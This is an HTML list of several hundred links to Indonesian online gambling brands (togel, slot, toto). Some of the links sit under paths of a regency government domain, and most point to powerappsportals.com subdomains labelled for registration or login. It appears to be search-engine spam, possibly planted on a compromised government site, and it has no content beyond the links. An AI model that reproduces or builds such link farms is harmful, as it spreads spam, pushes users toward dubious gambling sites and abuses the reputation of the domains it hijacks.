<li><a href='https://dkp.selumakab.go.id/-/gatotkaca77/'>gatotkaca 77</a></li>
<li><a href='https://dkp.selumakab.go.id/-/bentengtogel/'>bentengtogel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/baim4d/'>baim4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/fajartoto/'>fajartoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/garuda365/'>garuda365</a></li>
<li><a href='https://dkp.selumakab.go.id/-/agen69/'>agen69</a></li>
<li><a href='https://dkp.selumakab.go.id/-/djarumtoto/'>djarumtoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/jebol-togel/'>jebol-togel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/surgaplay/'>surgaplay</a></li>
<li><a href='https://dkp.selumakab.go.id/-/dragon99/'>dragon99</a></li>
<li><a href='https://dkp.selumakab.go.id/-/angsa4d/'>angsa4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/jayatogel/'>jayatogel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/olxslot/'>olxslot</a></li>
<li><a href='https://dkp.selumakab.go.id/-/indolottery88/'>indolottery88</a></li>
<li><a href='https://dkp.selumakab.go.id/-/edm-togel/'>edm-togel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/toto-macau/'>toto-macau</a></li>
<li><a href='https://dkp.selumakab.go.id/-/markastoto/'>markastoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/tante4d/'>tante4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/hujantoto/'>hujantoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/monte77/'>monte77</a></li>
<li><a href='https://dkp.selumakab.go.id/-/wasiat4d/'>wasiat4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/slot88ku/'>slotku88</a></li>
<li><a href='https://dkp.selumakab.go.id/-/slot999/'>slot999</a></li>
<li><a href='https://dkp.selumakab.go.id/-/gebyar4d/'>gebyar4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/niastoto/'>niastoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/biowin69/'>biowin69</a></li>
<li><a href='https://dkp.selumakab.go.id/-/berlian888/'>berlian888</a></li>
<li><a href='https://dkp.selumakab.go.id/-/totobeta/'>totobeta</a></li>
<li><a href='https://dkp.selumakab.go.id/-/jalantoto/'>jalantoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/abu-togel/'>abu togel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/pasang123/'>pasang123</a></li>
<li><a href='https://dkp.selumakab.go.id/-/admintoto/'>admintoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/otbola/'>otbola</a></li>
<li><a href='https://dkp.selumakab.go.id/-/vipslot77/'>vipslot77</a></li>
<li><a href='https://dkp.selumakab.go.id/-/macauwin138/'>macauwin138</a></li>
<li><a href='https://dkp.selumakab.go.id/-/neng4d/'>neng4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/qqmobil/'>qqmobil</a></li>
<li><a href='https://dkp.selumakab.go.id/-/rajacuan/'>rajacuan</a></li>
<li><a href='https://dkp.selumakab.go.id/-/mawartoto/'>mawartoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/sdtoto/'>sdtoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/megawin188/'>megawin188</a></li>
<li><a href='https://dkp.selumakab.go.id/-/unsurtoto/'>unsurtoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/ugdewa/'>ugdewa</a></li>
<li><a href='https://dkp.selumakab.go.id/-/ngamenjitu/'>ngamenjitu</a></li>
<li><a href='https://dkp.selumakab.go.id/-/togel62/'>togel62</a></li>
<li><a href='https://dkp.selumakab.go.id/-/meme4d/'>meme4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/perkasajitu/'>perkasajitu</a></li>
<li><a href='https://dkp.selumakab.go.id/-/direkturtoto/'>direkturtoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/protogel/'>protogel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/operatoto/'>operatoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/pakde4d/'>pakde4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/brri4d/'>brri4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/mpo500/'>mpo500</a></li>
<li><a href='https://dkp.selumakab.go.id/-/ayuslot/'>ayuslot</a></li>
<li><a href='https://dkp.selumakab.go.id/-/salamjp/'>salamjp</a></li>
<li><a href='https://dkp.selumakab.go.id/-/big777/'>big777</a></li>
<li><a href='https://dkp.selumakab.go.id/-/kepritogel/'>kepritogel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/garudaslot/'>garudaslot</a></li>
<li><a href='https://dkp.selumakab.go.id/-/ahha4d/'>ahha4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/winsortoto/'>winsortoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/sisil4d/'>sisil4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/syairhk/'>syairhk</a></li>
<li><a href='https://dkp.selumakab.go.id/-/atm4d/'>atm4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/pajaktoto/'>pajaktoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/buah4d/'>buah4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/medantoto/'>medantoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/semar4d/'>semar4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/bagong4d/'>bagong4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/lawastoto/'>lawastoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/dewaasia/'>dewaasia</a></li>
<li><a href='https://dkp.selumakab.go.id/-/dwptogel/'>dwptogel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/sultanplay77/'>sultanplay77</a></li>
<li><a href='https://dkp.selumakab.go.id/-/joker99/'>joker99</a></li>
<li><a href='https://dkp.selumakab.go.id/-/pansos4d/'>pansos4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/qq288/'>qq288</a></li>
<li><a href='https://dkp.selumakab.go.id/-/tstoto/'>tstoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/win88/'>win88</a></li>
<li><a href='https://dkp.selumakab.go.id/-/gbo007/'>gbo007</a></li>
<li><a href='https://dkp.selumakab.go.id/-/kinghorsetoto/'>kinghorsetoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/bp77/'>bp77</a></li>
<li><a href='https://dkp.selumakab.go.id/-/alilabola/'>alilabola</a></li>
<li><a href='https://dkp.selumakab.go.id/-/stars77/'>stars77</a></li>
<li><a href='https://dkp.selumakab.go.id/-/jon4d/'>jon4d</a></li>
<li><a href='https://dkp.selumakab.go.id/-/kotatogel/'>kotatogel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/vbcash88/'>vbcash88</a></li>
<li><a href='https://dkp.selumakab.go.id/-/juraganjp/'>juraganjp</a></li>
<li><a href='https://dkp.selumakab.go.id/-/rajacuan/'>rajacuan</a></li>
<li><a href='https://dkp.selumakab.go.id/-/olympus88/'>olympus88</a></li>
<li><a href='https://dkp.selumakab.go.id/-/isitoto/'>isitoto</a></li>
<li><a href='https://dkp.selumakab.go.id/-/mahabet77/'>mahabet77</a></li>
<li><a href='https://dkp.selumakab.go.id/-/sinartogel/'>sinartogel</a></li>
<li><a href='https://dkp.selumakab.go.id/-/rokokbet/'>rokokbet</a></li>
<li><a href='https://rtphunian303.powerappsportals.com/'>hunian303</a></li>
<li><a href='https://daftar-bigsloto.powerappsportals.com/'>bigsloto</a></li>
<li><a href='https://daftar-pragmatic88.powerappsportals.com/'>pragmatic88</a></li>
<li><a href='https://slotlions88.powerappsportals.com/'>slotlions88</a></li>
<li><a href='https://bigwin88.powerappsportals.com/'>bigwin88</a></li>
<li><a href='https://daftar-rajasloto.powerappsportals.com/'>rajasloto</a></li>
<li><a href='https://suhuslot88.powerappsportals.com/'>suhuslot88</a></li>
<li><a href='https://daftar-bonanzaslot88.powerappsportals.com/'>bonanzaslot88</a></li>
<li><a href='https://daftar-3dbet.powerappsportals.com/'>3dbet</a></li>
<li><a href='https://rmk828.powerappsportals.com/'>rmk828</a></li>
<li><a href='https://kongslot88.powerappsportals.com/'>kongslot88</a></li>
<li><a href='https://daftar-api777.powerappsportals.com/'>api777</a></li>
<li><a href='https://daftar-win88.powerappsportals.com/'>win88</a></li>
<li><a href='https://purislot.powerappsportals.com/'>purislot</a></li>
<li><a href='https://garuda888.powerappsportals.com/'>garuda888</a></li>
<li><a href='https://daftar-interwin.powerappsportals.com/'>interwin</a></li>
<li><a href='https://selamatjudi.powerappsportals.com/'>selamatjudi</a></li>
<li><a href='https://hoki88jp.powerappsportals.com/'>hoki88jp</a></li>
<li><a href='https://alexa88.powerappsportals.com/'>alexa88</a></li>
<li><a href='https://daftar-mansion77.powerappsportals.com/'>mansion77</a></li>
<li><a href='https://daftar-dewasloto.powerappsportals.com/'>dewasloto</a></li>
<li><a href='https://daftar-madu303.powerappsportals.com/'>madu303</a></li>
<li><a href='https://daftar-dragon222.powerappsportals.com/'>dragon222</a></li>
<li><a href='https://daftar-astroslot.powerappsportals.com/'>astroslot</a></li>
<li><a href='https://daftar-qqemas.powerappsportals.com/'>qqemas</a></li>
<li><a href='https://daftar-homebet88.powerappsportals.com/'>homebet88</a></li>
<li><a href='https://jandaslot88.powerappsportals.com/'>jandaslot88</a></li>
<li><a href='https://tokyo88-login.powerappsportals.com/'>tokyo88</a></li>
<li><a href='https://sabaslots.powerappsportals.com/'>sabaslots</a></li>
<li><a href='https://daftar-rajazeus.powerappsportals.com/'>rajazeus</a></li>
<li><a href='https://olxslot.powerappsportals.com/'>olxslot</a></li>
<li><a href='https://daftar-qq1221.powerappsportals.com/'>qq1221</a></li>
<li><a href='https://daftar-mpo1221.powerappsportals.com/'>mpo1221</a></li>
<li><a href='https://daftar-mpo500.powerappsportals.com/'>mpo500</a></li>
<li><a href='https://daftar-qqnusa.powerappsportals.com/'>qqnusa</a></li>
<li><a href='https://qq8821.powerappsportals.com/'>qq8821</a></li>
<li><a href='https://mposport.powerappsportals.com/'>mposport</a></li>
<li><a href='https://daftar-mawartoto.powerappsportals.com/'>mawartoto</a></li>
<li><a href='https://pttogel.powerappsportals.com/'>pttogel</a></li>
<li><a href='https://bento4d.powerappsportals.com/'>bento4d</a></li>
<li><a href='https://daftar-megawin188.powerappsportals.com/'>megawin188</a></li>
<li><a href='https://mpo383.powerappsportals.com/'>mpo383</a></li>
<li><a href='https://daftar-royaltoto.powerappsportals.com/'>royaltoto</a></li>
<li><a href='https://sultanplay77.powerappsportals.com/'>sultanplay77</a></li>
<li><a href='https://rajaspin.powerappsportals.com/'>rajaspin</a></li>
<li><a href='https://daftar-pragmaticid.powerappsportals.com/'>pragmaticid</a></li>
<li><a href='https://daftar-toto88.powerappsportals.com/'>toto88</a></li>
<li><a href='https://epicwin138.powerappsportals.com/'>epicwin138</a></li>
<li><a href='https://daftar-megasloto.powerappsportals.com/'>megasloto</a></li>
<li><a href='https://omtogel.powerappsportals.com/'>omtogel</a></li>
<li><a href='https://daftar-slot5000.powerappsportals.com/'>slot5000</a></li>
<li><a href='https://daftar-sultantoto.powerappsportals.com/'>sultantoto</a></li>
<li><a href='https://daftar-olympus88.powerappsportals.com/'>olympus88</a></li>
<li><a href='https://sports369.powerappsportals.com/'>sports369</a></li>
<li><a href='https://daftar-mposurga.powerappsportals.com/'>mposurga</a></li>
<li><a href='https://daftar-hokibet.powerappsportals.com/'>hokibet</a></li>
<li><a href='https://winstar4d.powerappsportals.com/'>winstar4d</a></li>
<li><a href='https://happybet188.powerappsportals.com/'>happybet188</a></li>
<li><a href='https://sexysloto.powerappsportals.com/'>sexysloto</a></li>
<li><a href='https://sboslot138.powerappsportals.com/'>sboslot138</a></li>
<li><a href='https://bonanza-88.powerappsportals.com/'>bonanza88</a></li>
<li><a href='https://gacor88jp.powerappsportals.com/'>gacor88jp</a></li>
<li><a href='https://janji-gacor.powerappsportals.com/'>janji gacor</a></li>
<li><a href='https://tangan-judi.powerappsportals.com/'>tanganjudi</a></li>
<li><a href='https://daftar-kpktoto.powerappsportals.com/'>kpktoto</a></li>
<li><a href='https://pondok-777.powerappsportals.com/'>pondok777</a></li>
<li><a href='https://daftar-lotus303.powerappsportals.com/'>lotus303</a></li>
<li><a href='https://master138.powerappsportals.com/'>master138</a></li>
<li><a href='https://daftar-raja328.powerappsportals.com/'>raja328</a></li>
<li><a href='https://daftar-aquaslot.powerappsportals.com/'>aquaslot</a></li>
<li><a href='https://lux138.powerappsportals.com/'>lux138</a></li>
<li><a href='https://rame138.powerappsportals.com/'>rame138</a></li>
<li><a href='https://janjiplay.powerappsportals.com/'>janjiplay</a></li>
<li><a href='https://eurotogel.powerappsportals.com/'>eurotogel</a></li>
<li><a href='https://daftar-key4d.powerappsportals.com/'>key4d</a></li>
<li><a href='https://baim4d.powerappsportals.com/'>baim4d</a></li>
<li><a href='https://djarumtoto.powerappsportals.com/'>djarumtoto</a></li>
<li><a href='https://daftar-roket288.powerappsportals.com/'>roket288</a></li>
<li><a href='https://suhujp.powerappsportals.com/'>suhujp</a></li>
<li><a href='https://ciputraslot138.powerappsportals.com/'>ciputraslot138</a></li>
<li><a href='https://ligaciputra.powerappsportals.com/'>ligaciputra</a></li>
<li><a href='https://mamibet.powerappsportals.com/'>mamibet</a></li>
<li><a href='https://ceri388.powerappsportals.com/'>ceri388</a></li>
<li><a href='https://king4dstar.powerappsportals.com/'>king4dstar</a></li>
<li><a href='https://foxibet.powerappsportals.com/'>foxibet</a></li>
<li><a href='https://daftar-ceriabet.powerappsportals.com/'>ceriabet</a></li>
<li><a href='https://kaisarjp.powerappsportals.com/'>kaisarjp</a></li>
<li><a href='https://daftar-starslot88.powerappsportals.com/'>starslot88</a></li>
<li><a href='https://daftar-qqslot.powerappsportals.com/'>qqslot</a></li>
<li><a href='https://jokervegas.powerappsportals.com/'>jokervegas</a></li>
<li><a href='https://mpocash.powerappsportals.com/'>mpocash</a></li>
<li><a href='https://koko303.powerappsportals.com/'>koko303</a></li>
<li><a href='https://betwin188.powerappsportals.com/'>betwin188</a></li>
<li><a href='https://mahongbet.powerappsportals.com/'>mahongbet</a></li>
<li><a href='https://halte4d.powerappsportals.com/'>halte4d</a></li>
<li><a href='https://bingo4d.powerappsportals.com/'>bingo4d</a></li>
<li><a href='https://sultanspin.powerappsportals.com/'>sultanspin</a></li>
<li><a href='https://klix4d.powerappsportals.com/'>klix4d</a></li>
<li><a href='https://tkp303.powerappsportals.com/'>tkp303</a></li>
<li><a href='https://daftar-eslot.powerappsportals.com/'>eslot</a></li>
<li><a href='https://glowin88.powerappsportals.com/'>glowin88</a></li>
<li><a href='https://menangmenang.powerappsportals.com/'>menangmenang</a></li>
<li><a href='https://daftar-kingbet303.powerappsportals.com/'>kingbet303</a></li>
<li><a href='https://ole88.powerappsportals.com/'>ole88</a></li>
<li><a href='https://pulauduit88.powerappsportals.com/'>pulauduit88</a></li>
<li><a href='https://jdslot888.powerappsportals.com/'>jdslot888</a></li>
<li><a href='https://wiko68.powerappsportals.com/'>wiko68</a></li>
<li><a href='https://ringbet88.powerappsportals.com/'>ringbet88</a></li>
<li><a href='https://sins88.powerappsportals.com/'>sins88</a></li>
<li><a href='https://maxwin089.powerappsportals.com/'>maxwin089</a></li>
<li><a href='https://gacor89.powerappsportals.com/'>gacor89</a></li>
<li><a href='https://togaplay.powerappsportals.com/'>togaplay</a></li>
<li><a href='https://daftar-btv168.powerappsportals.com/'>btv168</a></li>
<li><a href='https://juragan88.powerappsportals.com/'>juragan88</a></li>
<li><a href='https://mpo17.powerappsportals.com/'>mpo17</a></li>
<li><a href='https://nova88.powerappsportals.com/'>nova88</a></li>
<li><a href='https://daftar-mantap303.powerappsportals.com/'>mantap303</a></li>
<li><a href='https://nagatop.powerappsportals.com/'>nagatop</a></li>
<li><a href='https://daftar-mpo777.powerappsportals.com/'>mpo777</a></li>
<li><a href='https://daftar-mpo888.powerappsportals.com/'>mpo888</a></li>
<li><a href='https://klikme88.powerappsportals.com/'>klikme88</a></li>
<li><a href='https://ufo777.powerappsportals.com/'>ufo777</a></li>
<li><a href='https://colowin.powerappsportals.com/'>colowin</a></li>
<li><a href='https://mpo369.powerappsportals.com/'>mpo369</a></li>
<li><a href='https://kingbet188.powerappsportals.com/'>kingbet188</a></li>
<li><a href='https://grabwin.powerappsportals.com/'>grabwin</a></li>
<li><a href='https://ugwin288.powerappsportals.com/'>ugwin288</a></li>
<li><a href='https://daftar-rajacuan.powerappsportals.com/'>rajacuan</a></li>
<li><a href='https://daftar-togelup.powerappsportals.com/'>togelup</a></li>
<li><a href='https://protogel.powerappsportals.com/'>protogel</a></li>
<li><a href='https://daftar-kaisar888.powerappsportals.com/'>kaisar888</a></li>
<li><a href='https://ngamenjitu.powerappsportals.com/'>ngamenjitu</a></li>
<li><a href='https://gebyar4d.powerappsportals.com/'>gebyar4d</a></li>
<li><a href='https://perkasajitu.powerappsportals.com/'>perkasajitu</a></li>
<li><a href='https://daftar-jasabola.powerappsportals.com/'>jasabola</a></li>
<li><a href='https://salam-jp.powerappsportals.com/'>salam jp</a></li>
<li><a href='https://luxury333.powerappsportals.com/'>luxury333</a></li>
<li><a href='https://jos55.powerappsportals.com/'>jos55</a></li>
<li><a href='https://daftar-grandbet88.powerappsportals.com/'>grandbet88</a></li>
<li><a href='https://daftar-api5000.powerappsportals.com/'>api5000</a></li>
<li><a href='https://gbo338.powerappsportals.com/'>gbo338</a></li>
<li><a href='https://gbowin.powerappsportals.com/'>gbowin</a></li>
<li><a href='https://gamespools.powerappsportals.com/'>gamespools</a></li>
<li><a href='https://qqpulsa365.powerappsportals.com/'>qqpulsa365</a></li>
<li><a href='https://pasang123.powerappsportals.com/'>pasang123</a></li>
<li><a href='https://murahslot.powerappsportals.com/'>murahslot</a></li>
<li><a href='https://daftar-ugdewa.powerappsportals.com/'>ugdewa</a></li>
<li><a href='https://daftar-mpoid.powerappsportals.com/'>mpoid</a></li>
<li><a href='https://mpoatm.powerappsportals.com/'>mpoatm</a></li>
<li><a href='https://lotus4d.powerappsportals.com/'>lotus4d</a></li>
<li><a href='https://daftar-waslot.powerappsportals.com/'>waslot</a></li>
<li><a href='https://bursa777.powerappsportals.com/'>bursa777</a></li>
<li><a href='https://daftar-spy77.powerappsportals.com/'>spy77</a></li>
<li><a href='https://jingga888.powerappsportals.com/'>jingga888</a></li>
<li><a href='https://daftar-jayapoker.powerappsportals.com/'>jayapoker</a></li>
<li><a href='https://daftar-kaskustoto.powerappsportals.com/'>kaskustoto</a></li>
<li><a href='https://daftar-winsrototo.powerappsportals.com/'>winsrototo</a></li>
<li><a href='https://daftar-alexabet88.powerappsportals.com/'>alexabet88</a></li>
<li><a href='https://jackpot108.powerappsportals.com/'>jackpot108</a></li>
<li><a href='https://winsgoal.powerappsportals.com/'>winsgoal</a></li>
<li><a href='https://daftar-asiaslot777.powerappsportals.com/'>asiaslot777</a></li>
<li><a href='https://rajaolympus.powerappsportals.com/'>rajaolympus</a></li>
<li><a href='https://daftar-postogel.powerappsportals.com/'>postogel</a></li>
<li><a href='https://janjislot.powerappsportals.com/'>janjislot</a></li>
<li><a href='https://daftar-sumo777.powerappsportals.com/'>sumo777</a></li>
<li><a href='https://daftar-trisula88.powerappsportals.com/'>trisula88</a></li>
<li><a href='https://spinbet99.powerappsportals.com/'>spinbet99</a></li>
<li><a href='https://daftar-radiumplay.powerappsportals.com/'>radiumplay</a></li>
<li><a href='https://vegasslot777.powerappsportals.com/'>vegasslot777</a></li>
<li><a href='https://rajaslot-jp.powerappsportals.com/'>rajaslot jp</a></li>
<li><a href='https://airbet88-login.powerappsportals.com/'>airbet88</a></li>
<li><a href='https://daftar-jitu77.powerappsportals.com/'>jitu77</a></li>
<li><a href='https://koislot88.powerappsportals.com/'>koislot88</a></li>
<li><a href='https://slot95.powerappsportals.com/'>slot95</a></li>
<li><a href='https://gadunslot.powerappsportals.com/'>gadunslot</a></li>
<li><a href='https://dewaslot138.powerappsportals.com/'>dewaslot138</a></li>
<li><a href='https://ozon88.powerappsportals.com/'>ozon88</a></li>
<li><a href='https://daftar-shiotogel4d.powerappsportals.com/'>shiotogel4d</a></li>
<li><a href='https://agen-pokerseri.powerappsportals.com/'>pokerseri</a></li>
<li><a href='https://mpo300.powerappsportals.com/'>mpo300</a></li>
<li><a href='https://zeus8m.powerappsportals.com/'>zeus8m</a></li>
<li><a href='https://jago33.powerappsportals.com/'>jago33</a></li>
<li><a href='https://daftar-mpogacor.powerappsportals.com/'>mpogacor</a></li>
<li><a href='https://alibabaslot168.powerappsportals.com/'>alibabaslot168</a></li>
<li><a href='https://cuan633.powerappsportals.com/'>cuan633</a></li>
<li><a href='https://megajudi303.powerappsportals.com/'>megajudi303</a></li>
<li><a href='https://diorslot88-login.powerappsportals.com/'>diorslot88</a></li>
<li><a href='https://papa303.powerappsportals.com/'>papa303</a></li>
<li><a href='https://ug808.powerappsportals.com/'>ug808</a></li>
<li><a href='https://dragonslot.powerappsportals.com/'>dragonslot</a></li>
<li><a href='https://nagaslot777.powerappsportals.com/'>nagaslot777</a></li>
<li><a href='https://burunghantu4d.powerappsportals.com/'>burunghantu4d</a></li>
<li><a href='https://daftar-tiketslot.powerappsportals.com/'>tiketslot</a></li>
<li><a href='https://hakabet.powerappsportals.com/'>hakabet</a></li>
<li><a href='https://rogtoto.powerappsportals.com/'>rogtoto</a></li>
<li><a href='https://nagabet88-login.powerappsportals.com/'>nagabet88</a></li>
<li><a href='https://usaha188-login.powerappsportals.com/'>usaha188</a></li>
<li><a href='https://vipslot77.powerappsportals.com/'>vipslot77</a></li>
<li><a href='https://kingdomtoto-login.powerappsportals.com/'>kingdomtoto</a></li>
<li><a href='https://gatotkaca77.powerappsportals.com/'>gatotkaca 77</a></li>
<li><a href='https://edmtogel-login.powerappsportals.com/'>edm togel</a></li>
<li><a href='https://totomacau-login.powerappsportals.com/'>toto macau</a></li>
<li><a href='https://markastoto.powerappsportals.com/'>markastoto</a></li>
<li><a href='https://jtante4d.powerappsportals.com'>tante4d</a></li>
<li><a href='https://medantoto.powerappsportals.com'>medantoto</a></li>
<li><a href='https://bagong4d.powerappsportals.com/'>bagong4d</a></li>
<li><a href='https://lawastoto.powerappsportals.com/'>lawastoto</a></li>
<li><a href='https://planetliga.powerappsportals.com/'>planetliga</a></li>
<li><a href='https://gotobet88.powerappsportals.com/'>gotobet88</a></li>
<li><a href='https://jiwaplay.powerappsportals.com/'>jiwaplay</a></li>
<li><a href='https://pandemi19.powerappsportals.com/'>pandemi19</a></li>
<li><a href='https://istana189.powerappsportals.com/'>istana189</a></li>
<li><a href='https://opus777.powerappsportals.com/'>opus777</a></li>
<li><a href='https://jindolottery88.powerappsportals.com'>indolottery88</a></li>
<li><a href='https://semar4d.powerappsportals.com'>semar4d</a></li>
<li><a href='https://lode777-login.powerappsportals.com'>lode777</a></li>
<li><a href='https://daftar-bet88.powerappsportals.com/'>bet88</a></li>
<li><a href='https://saldoslot.powerappsportals.com/'>saldoslot</a></li>
<li><a href='https://bobets.powerappsportals.com/'>bobets</a></li>
<li><a href='https://laris138.powerappsportals.com/'>laris138</a></li>
<li><a href='https://slotbanget.powerappsportals.com/'>slotbanget</a></li>
<li><a href='https://magospin.powerappsportals.com/'>magospin</a></li>
<li><a href='https://setia888.powerappsportals.com/'>setia888</a></li>
<li><a href='https://juraganslot8.powerappsportals.com/'>juraganslot8</a></li>
<li><a href='https://hotplay88.powerappsportals.com/'>hotplay88</a></li>
<li><a href='https://dewa787-login.powerappsportals.com'>dewa787</a></li>
<li><a href='https://mbcslot88.powerappsportals.com/'>mbcslot88</a></li>
<li><a href='https://hislot88.powerappsportals.com/'>hislot88</a></li>
<li><a href='https://dewa89.powerappsportals.com/'>dewa89</a></li>
<li><a href='https://tokyoslot88-login.powerappsportals.com/'>tokyoslot88</a></li>
<li><a href='https://rupiah88-login.powerappsportals.com/'>rupiah88</a></li>
<li><a href='https://gobanbet.powerappsportals.com/'>gobanbet</a></li>
<li><a href='https://login-mansion77.powerappsportals.com'>mansion77</a></li>
<li><a href='https://slotindo.powerappsportals.com/'>slotindo</a></li>
<li><a href='https://qq266bet.powerappsportals.com/'>qq266bet</a></li>
<li><a href='https://ug266bet.powerappsportals.com/'>ug266bet</a></li>
<li><a href='https://jokerbo.powerappsportals.com/'>jokerbo</a></li>
<li><a href='https://fujiwin88.powerappsportals.com'>fujiwin88</a></li>
<li><a href='https://fujigacor88.powerappsportals.com'>fujigacor88</a></li>
<li><a href='https://rendang88.powerappsportals.com'>rendang88</a></li>
<li><a href='https://zeus200.powerappsportals.com'>zeus200</a></li>
<li><a href='https://sb138.powerappsportals.com'>sb138</a></li>
<li><a href='https://indopedia77.powerappsportals.com'>indopedia77</a></li>
<li><a href='https://hbi680.powerappsportals.com'>hbi680</a></li>
<li><a href='https://sv388sv.powerappsportals.com'>sv388sv</a></li>
<li><a href='https://pelangitoto88.powerappsportals.com'>pelangitoto88</a></li>
<li><a href='https://gentingqq.powerappsportals.com/'>gentingqq</a></li>
<li><a href='https://pucuk88.powerappsportals.com/'>pucuk88</a></li>
<li><a href='https://markas303.powerappsportals.com/'>markas303</a></li>
<li><a href='https://qqbiru.powerappsportals.com/'>qqbiru</a></li>
<li><a href='https://murniqq.powerappsportals.com/'>murniqq</a></li>
<li><a href='https://indomaxbet.powerappsportals.com/'>indomaxbet</a></li>
<li><a href='https://jasaqq.powerappsportals.com/'>jasaqq</a></li>
<li><a href='https://daftar-citibet88.powerappsportals.com/'>citibet88</a></li>
<li><a href='https://daftar-abcslot.powerappsportals.com/'>abcslot</a></li>
<li><a href='https://torpedo99.powerappsportals.com/'>torpedo99</a></li>
<li><a href='https://daftar-nagabola.powerappsportals.com/'>nagabola</a></li>
<li><a href='https://daftar-vivo7bet.powerappsportals.com/'>vivo7bet</a></li>
<li><a href='https://meja13.powerappsportals.com/'>meja13</a></li>
<li><a href='https://spartaplay88.powerappsportals.com/'>spartaplay88</a></li>
<li><a href='https://hbowin.powerappsportals.com/'>hbowin</a></li>
<li><a href='https://newmpo.powerappsportals.com/'>newmpo</a></li>
<li><a href='https://qq988.powerappsportals.com/'>qq988</a></li>
<li><a href='https://buana99.powerappsportals.com/'>buana99</a></li>
<li><a href='https://masterplay-99.powerappsportals.com/'>masterplay99</a></li>
<li><a href='https://daftar-dutaslot.powerappsportals.com/'>dutaslot</a></li>
<li><a href='https://mantapslot.powerappsportals.com/'>mantapslot</a></li>
<li><a href='https://asianwin88.powerappsportals.com/'>asianwin88</a></li>
<li><a href='https://daftar-merdeka777.powerappsportals.com/'>merdeka777</a></li>
<li><a href='https://qq289.powerappsportals.com/'>qq289</a></li>
<li><a href='https://inaslot88.powerappsportals.com/'>inaslot88</a></li>
<li><a href='https://gacor555.powerappsportals.com/'>gacor555</a></li>
<li><a href='https://mayorqq.powerappsportals.com/'>mayorqq</a></li>
<li><a href='https://pantaiselot.powerappsportals.com/'>pantaiselot</a></li>
<li><a href='https://mobilslot777.powerappsportals.com/'>mobilslot777</a></li>
<li><a href='https://daftar-mpo808.powerappsportals.com/'>mpo808</a></li>
<li><a href='https://qq388.powerappsportals.com/'>qq388</a></li>
<li><a href='https://juraganslot.powerappsportals.com/'>juraganslot</a></li>
<li><a href='https://sboslot99.powerappsportals.com/'>sboslot99</a></li>
<li><a href='https://raja777.powerappsportals.com/'>raja777</a></li>
<li><a href='https://rajaeropa.powerappsportals.com/'>rajaeropa</a></li>
<li><a href='https://bandar89.powerappsportals.com/'>bandar89</a></li>
<li><a href='https://ugbet88.powerappsportals.com/'>ugbet88</a></li>
<li><a href='https://liganation.powerappsportals.com/'>liganation</a></li>
<li><a href='https://klik88slots.powerappsportals.com/'>klik88slots</a></li>
<li><a href='https://daftar-sultan33.powerappsportals.com/'>sultan33</a></li>
<li><a href='https://mpoxo.powerappsportals.com/'>mpoxo</a></li>
<li><a href='https://raja88jp.powerappsportals.com/'>raja88jp</a></li>
<li><a href='https://icbet88.powerappsportals.com/'>icbet88</a></li>
<li><a href='https://daftar-menara368.powerappsportals.com/'>menara368</a></li>
<li><a href='https://agen-888vipbet.powerappsportals.com/'>888vipbet</a></li>
<li><a href='https://oyo88.powerappsportals.com/'>oyo88</a></li>
<li><a href='https://slot365.powerappsportals.com/'>slot365</a></li>
<li><a href='https://viva368.powerappsportals.com/'>viva368</a></li>
<li><a href='https://qqaxioo.powerappsportals.com/'>qqaxioo</a></li>
<li><a href='https://daftar-jamuslot.powerappsportals.com/'>jamuslot</a></li>
<li><a href='https://scbet88.powerappsportals.com/'>scbet88</a></li>
<li><a href='https://danabet99.powerappsportals.com/'>danabet99</a></li>
<li><a href='https://vegasbets.powerappsportals.com/'>vegasbets</a></li>
<li><a href='https://bosplay77.powerappsportals.com/'>bosplay77</a></li>
<li><a href='https://daftar-big777.powerappsportals.com/'>big777</a></li>
<li><a href='https://daftar-ggslot777.powerappsportals.com/'>ggslot777</a></li>
<li><a href='https://dodoslot.powerappsportals.com/'>dodoslot</a></li>
<li><a href='https://joki188.powerappsportals.com/'>joki188</a></li>
<li><a href='https://indoxbet.powerappsportals.com/'>indoxbet</a></li>
<li><a href='https://jp8800.powerappsportals.com/'>jp8800</a></li>
<li><a href='https://dotmax99.powerappsportals.com/'>dotmax99</a></li>
<li><a href='https://hoki126.powerappsportals.com/'>hoki126</a></li>
<li><a href='https://paris88.powerappsportals.com/'>paris88</a></li>
<li><a href='https://abowin88.powerappsportals.com/'>abowin88</a></li>
